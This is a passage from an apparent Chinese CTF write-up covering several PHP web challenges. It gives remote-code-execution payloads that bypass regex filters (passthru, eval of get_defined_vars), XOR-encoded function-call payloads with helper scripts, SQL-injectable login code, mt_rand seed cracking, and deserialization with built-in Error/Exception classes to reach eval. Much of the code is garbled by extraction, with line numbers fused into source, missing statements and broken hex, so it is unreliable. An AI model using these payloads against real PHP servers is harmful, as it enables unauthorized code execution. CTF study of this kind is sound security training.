xd},_0x387847={_0x35bca4:0 x17b},_0x308184={};_0x308184[_0xe0b24e(_0x3e95._0x308ee1,0 x17,0 x2,_0x3e95._0x3b3319)]=_0x22aa6e(0 x2d,_0x3e95._0x2164b1,_0x3e95._0x3fb1c9,_0x3e95._0x438b66)+'+$';function _0xe0b24e(_0x5d8370,_0x47708a,_0x9bf602,_0x161491){return _0x3b1f(_0x47708a- -0 x1ba,_0x161491);}var _0x186c58=_0x308184;function _0x22aa6e(_0x5483d7,_0x3792da,_0x5cb13b,_0x24729c){return _0x3b1f(_0x3792da- -_0x387847._0x35bca4,_0x24729c);}return _0x9d6323[_0xe0b24e(-_0x3e95._0x1fdf8c,-_0x3e95._0x50244f,-0 x17,-_0x3e95._0x336362)]()[_0xe0b24e(_0x3e95._0x32496e,_0x3e95._0x160f93,_0x3e95._0xbb9faa,_0x3e95._0x23bbeb)]('(((.+)+)+)'+'+$')[_0xe0b24e(-_0x3e95._0x51d26b,-_0x3e95._0x50244f,-_0x3e95._0x65072d,0 x2)]()[_0xe0b24e(-_0x3e95._0x188b75,_0x3e95._0x30008e,_0x3e95._0x1aab7d,-0 x1c)+'r'](_0x9d6323)[_0xe0b24e(_0x3e95._0x3b2c72,_0x3e95._0xf0b648,_0x3e95._0xba4d7,_0x3e95._0x377e40)](_0x186c58[_0xe0b24e(_0x3e95._0x5b4725,_0x3e95._0x435c34,0 x0,_0x3e95._0x4fd6df)]);});_0x9d6323();function _0x324fcb(_0xb79ef8,_0x5677da,_0x2aede5,_0x2b1b75){var _0x5afa09={_0xd41db0:0 xed};return _0x3b1f(_0xb79ef8-_0x5afa09._0xd41db0,_0x2aede5);}var _0x18bc3c=(function(){var _0x4a49a2={_0x112dad:0 xe5,_0x373d02:0 xc9,_0x279d60:0 xe4,_0x2afcc4:0 xc1,_0x1d4d88:0 x96,_0x218565:0 x9b,_0x305bb7:0 x80,_0x4c1214:0 x9c,_0x586b8d:0 x408,_0x57f03e:0 x3f4,_0x3d6243:0 x3fc,_0x13ddcd:0 x3e6,_0x1d9509:0 x3c3,_0x474faf:0 x3e2,_0x391269:0 xa9,_0x53a13b:0 xc0,_0x4117cc:0 xa8,_0x583742:0 xd9,_0x4235d6:0 xbe,_0x54aba5:0 xb8,_0x4e6853:0 xd3,_0x42b7f7:0 x3f0,_0x13ee23:0 x406,_0x298794:0 x421},_0x300566={_0x396a2d:0 x9c,_0x7a7a0d:0 xa1,_0x4c2fba:0 x9d,_0x19235f:0 x4dc,_0x3e9be9:0 x4f6,_0x23818b:0 x4fa,_0x3a19c1:0 x4e0,_0x6d52a1:0 xa6,_0x2ac2a7:0 x98,_0x4278a8:0 x8e,_0x3ea5e7:0 x94,_0x20d114:0 x90,_0x4d1d85:0 x508,_0xe0fbc7:0 x515,_0x9792cd:0 x51a,_0x215110:0 x51b,_0x52e8ac:0 x52c,_0x1b4243:0 x51f,_0x5a6497:0 x502,_0x59cd67:0 x512,_0x7a58f7:0 x4fe},_0x29d9e8={_0x1da745:0 x14c,_0x4495b7:0 x14,_0x5896f1:0 x141},_0x22f6a7={_0x149d1c:0 x3d1,_0x484949:0 x3f0,_0x580f1a:0 x3bf},_0x15680f={_0x468224:0 x12b,_0x33c27f:0 x1db},_0x3278e5={_0x45e6d5:0 x123},_0xa33426={'zPMSP':function(_0xb99d44,_0x4b9584){return _0xb99d44(_0x4b9584);},'fiLai':_0x446d48(_0x4a49a2._0x112dad,_0x4a49a2._0x373d02,_0x4a49a2._0x279d60,_0x4a49a2._0x2afcc4)+_0x446d48(_0x4a49a2._0x1d4d88,_0x4a49a2._0x218565,_0x4a49a2._0x305bb7,_0x4a49a2._0x4c1214)+_0xe3e054(_0x4a49a2._0x586b8d,0 x3fc,_0x4a49a2._0x57f03e,0 x40b)+_0xe3e054(_0x4a49a2._0x3d6243,_0x4a49a2._0x13ddcd,_0x4a49a2._0x1d9509,_0x4a49a2._0x474faf),'ZGfsJ':function(_0xcd3e14,_0x4fa364){return _0xcd3e14===_0x4fa364;},'qNcZO':_0x446d48(_0x4a49a2._0x391269,_0x4a49a2._0x53a13b,_0x4a49a2._0x4117cc,_0x4a49a2._0x583742),'soGRJ':_0x446d48(0 xbf,_0x4a49a2._0x4235d6,_0x4a49a2._0x54aba5,_0x4a49a2._0x4e6853),'ApVsf':_0xe3e054(_0x4a49a2._0x42b7f7,_0x4a49a2._0x13ee23,_0x4a49a2._0x298794,0 x407)},_0xfee301=!![];function _0xe3e054(_0x3a66fc,_0xd075cf,_0x7548c,_0xc35154){return _0x3b1f(_0xc35154-0 x21c,_0x7548c);}function _0x446d48(_0x41529d,_0x3dba59,_0x2282f6,_0x5ef95b){return _0x3b1f(_0x3dba59- -_0x3278e5._0x45e6d5,_0x5ef95b);}return function(_0xc143d7,_0x90f41b){var _0x41e43a={_0x3ff16e:0 x3e5,_0x43f9f0:0 x3fc,_0x2b3bc9:0 x3ee,_0x1c7550:0 x41b,_0x2049cf:0 x40e,_0x4a9905:0 x4e,_0x4bce32:0 x3f9,_0x53759a:0 x424,_0x32817f:0 x422,_0x5ebef2:0 x3f4,_0x3b13d5:0 x41f,_0x20ccb8:0 x3fb,_0x32d303:0 x407},_0x5ecfbd={_0x93ae96:0 x143,_0xb1250f:0 x2b},_0x537975={_0x4ca258:0 x11c,_0x4f2217:0 xd8};function _0x5bf8ef(_0x5296da,_0x42f36b,_0x571f63,_0x9f3a62){return _0xe3e054(_0x5296da-_0x15680f._0x468224,_0x42f36b-_0x15680f._0x33c27f,_0x571f63,_0x42f36b-0 x11a);}var _0x594b74={'SZsAb':function(_0x1202b6,_0x1044bd){var _0x1baa58={_0x19fa0c:0 x203};function _0x3f3f33(_0x221b2e,_0x58a14e,_0x3af901,_0x18bd53){return _0x3b1f(_0x221b2e-_0x1baa58._0x19fa0c,_0x18bd53);}return _0xa33426[_0x3f3f33(_0x22f6a7._0x149d1c,0 x3da,_0x22f6a7._0x484949,_0x22f6a7._0x580f1a)](_0x1202b6,_0x1044bd);},'JCKBe':_0xa33426[_0x2acb4d(_0x300566._0x396a2d,0 xbe,_0x300566._0x7a7a0d,_0x300566._0x4c2fba)],'zUmhZ':function(_0x378e99,_0xb87400){return _0xa33426['ZGfsJ'](_0x378e99,_0xb87400);},'NZqDE':_0xa33426[_0x5bf8ef(_0x300566._0x19235f,_0x300566._0x3e9be9,_0x300566._0x23818b,_0x300566._0x3a19c1)],'uRgDI':function(_0x45bd46,_0x25be26){return _0x45bd46===_0x25be26;},'uKrlz':_0xa33426[_0x2acb4d(0 x82,_0x300566._0x6d52a1,0 x96,_0x300566._0x2ac2a7)]};function _0x2acb4d(_0x3b9921,_0x18c824,_0x1fd099,_0x257daf){return _0x446d48(_0x3b9921-_0x29d9e8._0x1da745,_0x1fd099- -_0x29d9e8._0x4495b7,_0x1fd099-_0x29d9e8._0x5896f1,_0x257daf);}if(_0xa33426[_0x2acb4d(_0x300566._0x4278a8,_0x300566._0x7a7a0d,_0x300566._0x3ea5e7,_0x300566._0x20d114)](_0xa33426[_0x5bf8ef(_0x300566._0x4d1d85,_0x300566._0xe0fbc7,0 x4f9,_0x300566._0x9792cd)],_0xa33426[_0x5bf8ef(_0x300566._0x215110,_0x300566._0xe0fbc7,0 x516,_0x300566._0x52e8ac)])){var _0x28ec78=_0xfee301?function(){function _0x3d8db4(_0x300069,_0x29931f,_0x428701,_0x1afffd){return _0x2acb4d(_0x300069-0 x1d3,_0x29931f-_0x537975._0x4ca258,_0x300069- -_0x537975._0x4f2217,_0x428701);}function _0x20a2ae(_0x13db61,_0x3e36fb,_0x53d342,_0x2a2910){return _0x2acb4d(_0x13db61-_0x5ecfbd._0x93ae96,_0x3e36fb-_0x5ecfbd._0xb1250f,_0x3e36fb-0 x374,_0x2a2910);}if(_0x594b74[_0x20a2ae(_0x41e43a._0x3ff16e,_0x41e43a._0x43f9f0,_0x41e43a._0x2b3bc9,_0x41e43a._0x1c7550)](_0x20a2ae(0 x3f0,0 x407,0 x412,_0x41e43a._0x2049cf),_0x594b74['NZqDE'])){if(_0x4ce282){var _0x3856d2=_0x540010['apply'](_0x3fc19a,arguments);return _0x43e8c9=null,_0x3856d2;}}else{if(_0x90f41b){if(_0x594b74[_0x3d8db4(-_0x41e43a._0x4a9905,-0 x44,-0 x3e,-0 x48)](_0x594b74[_0x20a2ae(_0x41e43a._0x4bce32,0 x404,_0x41e43a._0x53759a,_0x41e43a._0x32817f)],'cjnwI'))return _0x594b74['SZsAb'](_0x1c3fd3,_0x594b74[_0x20a2ae(_0x41e43a._0x5ebef2,0 x40c,0 x41c,0 x413)]),![];else{var _0x6a796=_0x90f41b[_0x20a2ae(_0x41e43a._0x3b13d5,0 x409,_0x41e43a._0x20ccb8,_0x41e43a._0x32d303)](_0xc143d7,arguments);return _0x90f41b=null,_0x6a796;}}}}:function(){};return _0xfee301=![],_0x28ec78;}else{if(_0x3edea5){var _0x42ccd2=_0x53f582[_0x5bf8ef(_0x300566._0x1b4243,_0x300566._0x5a6497,_0x300566._0x59cd67,_0x300566._0x7a58f7)](_0x46b7f7,arguments);return _0x4f0275=null,_0x42ccd2;}}};}());function _0xe4a674(_0x4f361c,_0x342d49,_0x2d96fd,_0x4ee16d){var _0xa495a5={_0x26aaa4:0 x3a6};return _0x3b1f(_0x342d49-_0xa495a5._0x26aaa4,_0x4ee16d);}var _0x5a7a9e=_0x18bc3c(this,function(){var _0x4144aa={_0x4f61c6:0 x45,_0x4ec412:0 x52,_0x4466f1:0 x5b,_0x59405e:0 x41,_0x5402ec:0 x30,_0x23a7b5:0 x19,_0x39cdb3:0 xc,_0xa27ff5:0 x2a,_0x27781b:0 x11,_0x28ad57:0 x27,_0x42431b:0 xf,_0x58e6a6:0 x44,_0x1fe380:0 x3d,_0x41c840:0 x3e,_0x477930:0 x57,_0x9c4a22:0 x46,_0x2d9097:0 x40,_0xc7b3a9:0 x2c,_0x5d5f63:0 x26,_0x168a67:0 x22,_0x176432:0 x35,_0x5a4a44:0 x3a,_0x41ed0d:0 x51,_0x22ff6f:0 x17,_0x4f793a:0 x21,_0x14c440:0 x2f,_0x20e197:0 x49,_0x34dff4:0 x48,_0x59b287:0 x4c,_0x507934:0 x47,_0x21b0c8:0 x64,_0x4f8687:0 x39,_0x1f3a88:0 x48,_0x2aba12:0 x5a,_0x422a11:0 x5f,_0x18f7c3:0 x4f,_0xff3bc2:0 x6a,_0x108211:0 x35,_0x2caa7a:0 x43,_0x4e740c:0 x5e,_0x18d7cd:0 x3f,_0x47cc51:0 x2d,_0x2a7dfb:0 x3a,_0x2289cf:0 x4d,_0x5c6a95:0 x61,_0x50cdcd:0 x1,_0x51ba5d:0 x18,_0x16a5c4:0 x1b,_0x2710b4:0 x52,_0x20ce72:0 x36,_0x27cb18:0 x3d,_0x48b65d:0 x27,_0x37efbc:0 x20,_0x5a5b51:0 x33,_0x46aa95:0 x3c,_0x1e2298:0 x34,_0x20110d:0 x58,_0x254af3:0 x42,_0x1a94f1:0 x1e,_0x5ada1f:0 x31,_0x196f40:0 x34,_0x4a8c85:0 x28,_0x47addc:0 x19,_0x30822d:0 x24,_0x3e249d:0 x2e,_0x2b26e0:0 x58,_0x4f3690:0 x47,_0x3c504c:0 x50,_0x1a2215:0 x6f,_0x39fe3a:0 x4a,_0x4fd901:0 x45,_0x10de2d:0 x1f,_0x2a2458:0 x25,_0x58203e:0 x1a},_0x516e80={_0x5cb0d8:0 x211},_0x5d0dad={_0x1613ab:0 x1ff},_0x1550b6={_0x140e00:0 x89,_0x607bd8:0 x75,_0x4b17ac:0 x6c,_0x49bd64:0 x69,_0x3f68a9:0 x139,_0x2ddba9:0 x10b,_0xde357b:0 x129,_0x4cdfc3:0 x127,_0x57e7ef:0 x12e,_0x5880b7:0 x11c},_0x3192e1={_0xc8443:0 x1df,_0x46ec9d:0 x6a,_0x28ff76:0 x18},_0x4a808f={_0x4b5811:0 xb5,_0x32e532:0 x14a},_0x5c60d1={'hBTTo':function(_0x25fb20,_0x12189f){return _0x25fb20(_0x12189f);},'uIXZH':function(_0xb7d19a,_0x59fe0a){return _0xb7d19a+_0x59fe0a;},'ImzSF':_0x267e4f(-_0x4144aa._0x4f61c6,-_0x4144aa._0x4ec412,-_0x4144aa._0x4466f1,-_0x4144aa._0x59405e)+_0x4a6379(-_0x4144aa._0x5402ec,-_0x4144aa._0x23a7b5,-_0x4144aa._0x39cdb3,-_0x4144aa._0xa27ff5),'lJzaJ':_0x4a6379(-_0x4144aa._0x27781b,-_0x4144aa._0x28ad57,-0 xe,-_0x4144aa._0x42431b)+_0x267e4f(-0 x5a,-_0x4144aa._0x58e6a6,-_0x4144aa._0x1fe380,-0 x2c)+_0x4a6379(-_0x4144aa._0x41c840,-_0x4144aa._0x477930,-0 x5a,-_0x4144aa._0x9c4a22)+'\x20)','kEHtY':function(_0x2b88a3){return _0x2b88a3();},'fHNYw':_0x4a6379(-0 x1b,-_0x4144aa._0x2d9097,-_0x4144aa._0xc7b3a9,-_0x4144aa._0x5d5f63),'CVRPZ':_0x4a6379(-_0x4144aa._0x168a67,-_0x4144aa._0x176432,-0 x28,-_0x4144aa._0x5a4a44),'yilcq':_0x267e4f(-_0x4144aa._0x41ed0d,-_0x4144aa._0x477930,-0 x59,-0 x77),'wUKnB':'exception','KihKC':'trace','iCuce':function(_0x15cdbf,_0x284bba){return _0x15cdbf===_0x284bba;},'aVzQL':_0x267e4f(-_0x4144aa._0x22ff6f,-_0x4144aa._0x4f793a,-_0x4144aa._0x14c440,-_0x4144aa._0x20e197)},_0x333977=function(){function _0x5b1501(_0x5f3aa4,_0x2ebac2,_0x3cf02c,_0x21e2be){return _0x4a6379(_0x5f3aa4-_0x4a808f._0x4b5811,_0x5f3aa4,_0x3cf02c-_0x4a808f._0x32e532,_0x2ebac2- -0 xfc);}var _0x5f3690;function _0xfa6b34(_0x541643,_0x242a5d,_0x3b6829,_0x486be3){return _0x267e4f(_0x541643-_0x3192e1._0xc8443,_0x242a5d-_0x3192e1._0x46ec9d,_0x242a5d- -_0x3192e1._0x28ff76,_0x486be3);}try{_0x5f3690=_0x5c60d1['hBTTo'](Function,_0x5c60d1[_0xfa6b34(-_0x1550b6._0x140e00,-_0x1550b6._0x607bd8,-_0x1550b6._0x4b17ac,-_0x1550b6._0x49bd64)](_0x5c60d1[_0x5b1501(-_0x1550b6._0x3f68a9,-0 x120,-0 x103,-0 x129)]+(_0x5b1501(-0 x123,-_0x1550b6._0x2ddba9,-0 x107,-0 x10d)+_0x5b1501(-_0x1550b6._0xde357b,-_0x1550b6._0x4cdfc3,-_0x1550b6._0x57e7ef,-_0x1550b6._0x5880b7)+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0xdb4722){_0x5f3690=window;}return _0x5f3690;},_0x184b95=_0x5c60d1[_0x267e4f(-0 x5b,-_0x4144aa._0x34dff4,-0 x48,-_0x4144aa._0x59b287)](_0x333977),_0x3692ac=_0x184b95[_0x4a6379(-_0x4144aa._0x507934,-_0x4144aa._0x21b0c8,-_0x4144aa._0x4f8687,-_0x4144aa._0x34dff4)]=_0x184b95[_0x267e4f(-_0x4144aa._0x1f3a88,-0 x74,-_0x4144aa._0x2aba12,-0 x78)]||{};function _0x4a6379(_0x247b48,_0x32c30d,_0x193949,_0x47b8dc){return _0x3b1f(_0x47b8dc- -_0x5d0dad._0x1613ab,_0x32c30d);}var _0x5a0618=[_0x5c60d1[_0x267e4f(-_0x4144aa._0x41c840,-_0x4144aa._0x422a11,-_0x4144aa._0x18f7c3,-_0x4144aa._0xff3bc2)],_0x5c60d1['CVRPZ'],_0x5c60d1['yilcq'],'error',_0x5c60d1['wUKnB'],'table',_0x5c60d1[_0x267e4f(-0 x51,-0 x50,-_0x4144aa._0x108211,-0 x2f)]];function _0x267e4f(_0x461525,_0xfee197,_0x3156e7,_0x46e751){return _0x3b1f(_0x3156e7- -_0x516e80._0x5cb0d8,_0x46e751);}for(var _0x3524db=0 xf*-0 x51+-0 x17db+0 x1c9a;_0x3524db<_0x5a0618[_0x267e4f(-_0x4144aa._0x2caa7a,-_0x4144aa._0x4e740c,-0 x5c,-_0x4144aa._0x18d7cd)];_0x3524db++){if(_0x5c60d1[_0x267e4f(-_0x4144aa._0x47cc51,-_0x4144aa._0x2a7dfb,-_0x4144aa._0x2289cf,-_0x4144aa._0x5c6a95)](_0x5c60d1[_0x267e4f(-0 x51,-0 x76,-_0x4144aa._0x477930,-_0x4144aa._0x21b0c8)],_0x4a6379(0 x3,_0x4144aa._0x50cdcd,-_0x4144aa._0x51ba5d,-_0x4144aa._0x16a5c4))){var _0x242bf8;try{_0x242bf8=_0x391b0a(_0x5c60d1[_0x267e4f(-0 x52,-_0x4144aa._0x2710b4,-_0x4144aa._0x20ce72,-_0x4144aa._0x27cb18)]+_0x5c60d1['lJzaJ']+');')();}catch(_0x35c4c3){_0x242bf8=_0x56ea5b;}return _0x242bf8;}else{var _0x51616c=(_0x267e4f(-_0x4144aa._0x2caa7a,-0 x15,-_0x4144aa._0x48b65d,-_0x4144aa._0x37efbc)+'3 ')[_0x267e4f(-_0x4144aa._0x5402ec,-_0x4144aa._0x5a5b51,-0 x3f,-_0x4144aa._0x18d7cd)]('|'),_0x2f48bc=0 x251*-0 x1+-0 x2436+0 x2687;while(!![]){switch(_0x51616c[_0x2f48bc++]){case'0 ':var _0x468a4d=_0x3692ac[_0x14b7da]||_0x58126c;continue;case'1 ':var _0x14b7da=_0x5a0618[_0x3524db];continue;case'2 ':var _0x58126c=_0x18bc3c[_0x4a6379(-_0x4144aa._0x46aa95,-_0x4144aa._0x1e2298,-_0x4144aa._0x20110d,-_0x4144aa._0x254af3)+'r'][_0x4a6379(-_0x4144aa._0x1a94f1,-_0x4144aa._0x5ada1f,-_0x4144aa._0x196f40,-_0x4144aa._0x4a8c85)][_0x267e4f(-0 x47,-_0x4144aa._0x47addc,-_0x4144aa._0xc7b3a9,-0 x28)](_0x18bc3c);continue;case'3 ':_0x3692ac[_0x14b7da]=_0x58126c;continue;case'4 ':_0x58126c[_0x4a6379(-_0x4144aa._0x5402ec,-_0x4144aa._0x14c440,-_0x4144aa._0x30822d,-_0x4144aa._0x4f793a)]=_0x18bc3c[_0x267e4f(-_0x4144aa._0x4f8687,-_0x4144aa._0x3e249d,-_0x4144aa._0xc7b3a9,-_0x4144aa._0x59405e)](_0x18bc3c);continue;case'5 ':_0x58126c[_0x267e4f(-_0x4144aa._0x2b26e0,-_0x4144aa._0x4f3690,-_0x4144aa._0x4e740c,-_0x4144aa._0x3c504c)]=_0x468a4d[_0x267e4f(-_0x4144aa._0x1a2215,-_0x4144aa._0x39fe3a,-_0x4144aa._0x4e740c,-_0x4144aa._0x4fd901)][_0x4a6379(-_0x4144aa._0x10de2d,-_0x4144aa._0x168a67,-_0x4144aa._0x2a2458,-_0x4144aa._0x58203e)](_0x468a4d);continue;}break;}}}});_0x5a7a9e();
然后再执行
1 alert (_0x324fcb(0 x2d9,0 x2c3,0 x2db,0 x2f3)+'k3r_h0pe_t'+_0xe4a674(0 x5a1,0 x595,0 x59e,0 x57c)+'irlfriend}')
[UUCTF 2022 新生赛]ez_rce 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?phpif (isset($_GET['code '] )){['code '] ;if (!preg_match('/ sys |pas |read |file |ls |cat |tac |head |tail |more |less |php |base |echo |cp |\$|\* |\+|\^|scan |\.|local |current |chr |crypt |show_source |high |readgzfile |dirname |time |next |all |hex2bin |im |shell / i ',$code ) ){else {"你想干什么?????????" );else {"居然都不输入参数,可恶!!!!!!!!!" ;_source(__FILE__ ) ;
学到了一些rce的新方法
1 2 3 ?code =print('l\s' );code =var_dump(‘l\s’); code =’l\s /|tee a‘;
还有一种是参数逃逸执行任意命令
1 ?1 =passthru('l\s /' );&code=eval (pos (pos (get_defined_vars())));
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 getchwd () scandir () dirname () chdir () readfile () current () pos () current () 的别名。next () end () array_rand () array_flip () array_flip () 函数用于反转/交换数组中所有的键名以及它们关联的键值。array_slice () array_reverse () chr () hex2bin () getenv () 7.1 之后可以不给予参数)。localeconv () get_defined_vars ()
[ISITDTU 2019]EasyPHP 1 2 3 4 5 6 7 8 9 10 11 12 <?php highlight_file (__FILE__ );$_ = @$_GET ['_' ];if ( preg_match ('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i' , $_ ) )die ('rosé will not do it' );if ( strlen (count_chars (strtolower ($_ ), 0x3 )) > 0xd )die ('you are so close, omg' );eval ($_ );?>
正则匹配在线网站
1 2 if ( strlen (count_chars (strtolower ($_), 0 x3)) > 0 xd )
这个if的意思是输入的字符串不能超过13种字符,就是要不同的13种字符,重复的不算入新的字符
这时就需要异或来绕过了
异或绕过脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php"" ;"" ;"phpinfo" );for ($i=0 ;$i<count($argv);$i++)for ($j=0 ;$j<255 ;$j++)255 );if ($k == $argv[$i]){if ($j<16 ){"%ff" ;"%0" . dechex($j);continue ;"%ff" ;"%" . dechex($j);continue ;"(" .$l."^" .$r.")" ;
获得的异或式子print_r(scandir(.))
1 ((%ff %ff %ff %ff %ff %ff %ff )^(%8 f%8 d%96 %91 %8 b%a0 %8 d))(((%ff %ff %ff %ff %ff %ff %ff )^(%8 c %9 c %9 e%91 %9 b%96 %8 d))((%ff )^(%d1 )))
发现还是没有通过第二个if,且用了16个不同字符,下一步需要缩减字符数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 result2 = [0x8b , 0x9b , 0xa0 , 0x9c , 0x8f , 0x91 , 0x9e , 0xd1 , 0x96 , 0x8d , 0x8c ] #除去必要字符的11 个不同字符0x9b , 0xa0 , 0x9c , 0x8f , 0x9e , 0xd1 , 0x96 , 0x8c ] # 去掉3 个字符后的不同字符,这里我们把ntr去掉了in result2:in result:in result:in result: else: "a=0x%x,b=0x%x,c=0x%x,d=0x%x" % (a, b, c, d))not in temp:. append(d)
print_r源式子
1 (%ff %ff %ff %ff %ff %ff %ff )^(%8 f%8 d%96 %91 %8 b%a0 %8 d)
缩减后的
1 (%8 f%9 c %96 %9 b%9 b%a0 %9 c )^(%ff %9 e%ff %9 c %9 c %ff %9 e)^(%ff %8 f%ff %96 %8 c %ff %8 f)^(%ff %ff %ff %ff %ff %ff %ff )
scandir源式子
1 (%ff %ff %ff %ff %ff %ff %ff )^(%8 c %9 c %9 e%91 %9 b%96 %8 d)
两个%ff相互异或为0,所以缩减后未改变原值
1 (%8 c %9 c %9 e%9 b%9 b%96 %9 c )^(%ff %ff %ff %9 c %ff %ff %9 e)^(%ff %ff %ff %96 %ff %ff %8 f)^(%ff %ff %ff %ff %ff %ff %ff )
.的异或未改变
两式子合二为一
1 ((%8 f%9 c %96 %9 b%9 b%a0 %9 c )^(%ff %9 e%ff %9 c %9 c %ff %9 e)^(%ff %8 f%ff %96 %8 c %ff %8 f)^(%ff %ff %ff %ff %ff %ff %ff ))(((%8 c %9 c %9 e%9 b%9 b%96 %9 c )^(%ff %ff %ff %9 c %ff %ff %9 e)^(%ff %ff %ff %96 %ff %ff %8 f)^(%ff %ff %ff %ff %ff %ff %ff ))((%ff )^(%d1 )))
1 (%ff %ff %ff %ff %ff %ff %ff %ff %ff %ff %ff ^%8 c %97 %90 %88 %a0 %8 c %90 %8 a%8 d%9 c %9 a)(%ff %ff %ff ^%9 a%91 %9 b(%ff %ff %ff %ff %ff %ff %ff ^%8 c %9 c %9 e%91 %9 b%96 %8 d)(%ff ^%d1 ))
发现有19个不同字符,那么我们需要去掉6个字符,这里我们去掉的是h r o u a i
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 result2 = [0x8c, 0x97, 0x90, 0x88, 0xa0, 0x8a, 0x8d, 0x9c, 0x9a, 0x91, 0x9b, 0x9e, 0x96, 0xd1]for d in result2:for a in result:for b in result:for c in result:if (a ^ b ^ c == d):if a == b == c == d:else :print ("a=0x%x,b=0x%x,c=0x%x,d=0x%x" % (a, b, c, d))print (d)'ascii' , errors ='ignore' )print (d)print (f"{bytes.fromhex(d).decode('ascii', errors='ignore')}=%{a} ^ %{b} ^ %{c}" )if d not in temp:print (len(temp), temp)
运行脚本得到结果并手动去重
1 ((%8 c %9 c %9 a%88 %a0 %8 c %9 a%8 c %8 c %9 c %9 a)^(%ff %9 a%91 %ff %ff %ff %91 %9 c %9 a%ff %ff )^(%ff %91 %9 b%ff %ff %ff %9 b%9 a%9 b%ff %ff )^(%ff %ff %ff %ff %ff %ff %ff %ff %ff %ff %ff ))(((%ff %ff %ff )^(%9 a%91 %9 b))(((%8 c %9 c %8 c %91 %9 b%9 c %8 c )^(%ff %ff %88 %ff %ff %91 %9 a)^(%ff %ff %9 a%ff %ff %9 b%9 b)^(%ff %ff %ff %ff %ff %ff %ff ))((%ff )^(%d1 ))))
1 2 3 4 5 6 7 8 9 10 11 12 <?php= urldecode('%8 c %9 c %9 a%88 %a0 %8 c %9 a%8 c %8 c %9 c %9 a')^urldecode('%ff %9 a%91 %ff %ff %ff %91 %9 c %9 a%ff %ff ')^urldecode('%ff %91 %9 b%ff %ff %ff %9 b%9 a%9 b%ff %ff ')^urldecode('%ff %ff %ff %ff %ff %ff %ff %ff %ff %ff %ff = urldecode('%8 c %9 c %8 c %91 %9 b%9 c %8 c ')^urldecode('%ff %ff %88 %ff %ff %91 %9 a')^urldecode('%ff %ff %9 a%ff %ff %9 b%9 b')^urldecode('%ff %ff %ff %ff %ff %ff %ff "\n" )%8 f%9 c %96 %9 b%9 b%a0 %9 c )^(%ff %9 e%ff %9 c %9 c %ff %9 e)^(%ff %8 f%ff %96 %8 c %ff %8 f)^(%ff %ff %ff %ff %ff %ff %ff ))(((%8 c %9 c %9 e%9 b%9 b%96 %9 c )^(%ff %ff %ff %9 c %ff %ff %9 e)^(%ff %ff %ff %96 %ff %ff %8 f)^(%ff %ff %ff %ff %ff %ff %ff ))((%ff )^(%d1 )))
总结: 思考了一下午才有了思路,期间被垃圾博客带偏思路,浪费了很多时间,再总结一下整体方案:先简单异或->看有几个多出来的数,不同数的总数-13就是多出来的数,接下来需要用已知的数来构造那多出来数的值–>将值拼接回源式–>构造完成
[MRCTF2020]Ezaudit 网站有源码泄露,只有一个index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 <?php 'Content-type:text/html; charset=utf-8' );0 );if (isset($_POST ['login' ])){$username = $_POST ['username' ];$password = $_POST ['password' ];$Private_key = $_POST ['Private_key' ];if (($username == '' ) || ($password == '' ) ||($Private_key == '' )) {// 若为空,视为未填写,提示错误,并3 秒后返回登录界面'refresh:2; url=login.html' );"用户名、密码、密钥不能为空啦,crispr会让你在2秒后跳转到登录界面的!" ;exit ;else if ($Private_key != '*************' )'refresh:2; url=login.html' );"假密钥,咋会让你登录?crispr会让你在2秒后跳转到登录界面的!" ;exit ;else {if ($Private_key === '************' ){$getuser = "SELECT flag FROM user WHERE username= 'crispr' AND password = '$password'" .';' ; $link =mysql_connect("localhost" ,"root" ,"root" );"test" ,$link );$result = mysql_query($getuser );while ($row =mysql_fetch_assoc($result )){"<tr><td>" .$row ["username" ]."</td><td>" .$row ["flag" ]."</td><td>" ;// genarate public_key function public_key($length = 16 ) {$strings1 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ;$public_key = '' ;for ( $i = 0 ; $i < $length ; $i ++ )$public_key .= substr($strings1 , mt_rand(0 , strlen($strings1 ) - 1 ), 1 );$public_key ;//g enarate private_keyfunction private_key($length = 12 ) {$strings2 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ;$private_key = '' ;for ( $i = 0 ; $i < $length ; $i ++ )$private_key .= substr($strings2 , mt_rand(0 , strlen($strings2 ) - 1 ), 1 );$private_key ;$Public_key = public_key();// $Public_key = KVQP0LdJKRaV3n9D how to get crispr's private_key???
看似非常简单,实际也非常简单php_mt_seed
先爆破随机序列,官网的脚本竟然不好用,求出的序列爆不出种子值,这里换用找到的脚本
然后使用php_mt_seed爆出种子值
带入所给PHP代码
[极客大挑战 2020]Greatphp 源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php error_reporting (0 );class SYCLOVER public $syc ;public $lover ;public function __wakeup (if ( ($this ->syc != $this ->lover) && (md5 ($this ->syc) === md5 ($this ->lover)) && (sha1 ($this ->syc)=== sha1 ($this ->lover)) ){if (!preg_match ("/\<\?php|\(|\)|\"|\'/" , $this ->syc, $match )){eval ($this ->syc);else {die ("Try Hard !!" );if (isset ($_GET ['great' ])){unserialize ($_GET ['great' ]);else {highlight_file (__FILE__ );?>
原生类反序列化
所以我们可以使用含有__toString方法的PHP内置类(也就是原生类)来绕过,用的两个比较多的内置类就是Exception和Error,它们之中有一个__toString方法,当类被当作字符串处理时,就会调用这个函数
Error:用于PHP7、8,开启报错
发现会以字符串的形式输出当前错误,包含当前的错误信息(payload)以及当前报错的行号(2),而传入Error(‘payload’,1)中的错误代码’1’则没有输出出来,我们再看看两个参数的,怎么绕过MD5以及sha1
可见,$a和$b这两个对象本身是不同的,但是__toString方法返回的结果是相同的,这里之所以需要在同一行是因为__toString返回的数据包含当前行号
Exception类与Error的使用和结果完全一样,只不过Exception类适用于PHP5和7,而Error只适用于PHP7
